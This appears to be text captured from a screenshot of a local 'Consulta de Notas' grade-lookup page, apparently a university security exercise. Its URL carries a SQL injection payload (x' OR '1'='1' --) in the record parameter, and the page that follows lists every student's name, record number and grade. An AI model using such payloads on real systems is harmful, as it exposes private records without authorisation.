 localhost:8000/notas.php?expediente=x%27%20OR%20%271%27=%271%27%20--%20&file=nota.php
UOC
Wed, 18 Nov 2026 18:11:41 +0000 UTC
Consulta de Notas
Nombre: Luis
Expediente: 2025_expediente1
Nota: 18.7
Nombre: Grace
Expediente: 2025_expediente2
Nota: 88.9
Nombre: Milton
Expediente: 2025_expediente3
Nota: 53.3
Nombre: Hedy
Expediente: 2025_expediente4
Nota: 94.5
Nombre: Pepe
Expediente: 2025_expediente5
Nota: 64.4
Nombre: Margaret
Expediente: 2025_expediente6
Nota: 74.1
Nombre: John
Expediente: 2025_expediente7
Nota: 29.8
Nombre: Ada
Expediente: 2025_expediente8
Nota: 78.6
Nombre: Angela
Expediente: 2025_expediente9
Nota: 81.8